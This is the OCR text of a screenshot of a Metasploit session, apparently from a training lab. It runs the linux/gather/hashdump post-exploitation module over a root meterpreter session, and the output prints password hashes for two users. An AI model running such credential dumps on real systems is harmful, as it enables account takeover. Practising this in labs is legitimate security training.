 Msfconsole
File Actions Edit View Help
Attack Machine × Target Machine × Msfconsole × Server ×
msf6 > use linux/gather/hashdump
msf6 post(linux/gather/hashdump) > show options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(linux/gather/hashdump) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux root @ ip-10-10-148-173.eu-west-1.compute.internal 10.21.156.82:7777 -> 10.10.148.173:46154 (10.10.148.173)
msf6 post(linux/gather/hashdump) > set session 1
session => 1
msf6 post(linux/gather/hashdump) > exploit
[+] murphy:$6$qK0Kt4UO$HuCrlOJGbBJb5Av9SL7rEzbxcz/KZYFkMwUqAE0ZMDpNRmOHhPHeI2JU3m9OBOS7lUKkKMADLxCBcywzIxl7b.:1001:1001::/home/murphy:/bin/sh
[+] claire:$6$Sy0NNIXw$SJ27WltHI89hwM5UxqVGiXidj94QFRm2Ynp9p9kxgVbjrmtMez9EqXoDWtcQd8rf0tjc77hBFbWxjGmQCTbep0:1002:1002::/home/claire:/bin/sh
[+] Unshadowed Password File: /home/casper/.msf4/loot/20250405115621_default_10.10.148.173_linux.hashes_828694.txt
[*] Post module execution completed
msf6 post(linux/gather/hashdump) >